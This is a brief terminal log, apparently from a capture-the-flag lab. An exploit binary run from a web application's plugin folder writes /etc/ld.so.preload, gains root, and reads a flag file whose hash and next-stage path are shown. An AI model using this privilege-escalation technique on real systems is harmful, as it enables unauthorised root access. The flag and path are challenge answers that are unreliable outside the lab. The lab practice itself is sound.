 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# ls /root
ls /root
# ls /root/
ls /root/
# ls -a /root
ls -a /root
.  ..  .bash_history  .bashrc  .cache  .flag.txt  .profile  .rnd  .viminfo
# cat /root/.flag.txt
cat /root/.flag.txt
Alec told me to place the codes here:
568628e0d993b1973adc718237da6e93
If you captured this make sure to go here.....
/006-final/xvf7-flag/